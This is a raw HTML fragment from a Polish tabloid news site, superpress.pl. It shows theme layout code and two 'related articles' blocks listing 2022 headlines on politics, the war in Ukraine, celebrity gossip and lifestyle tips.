                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-23783","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

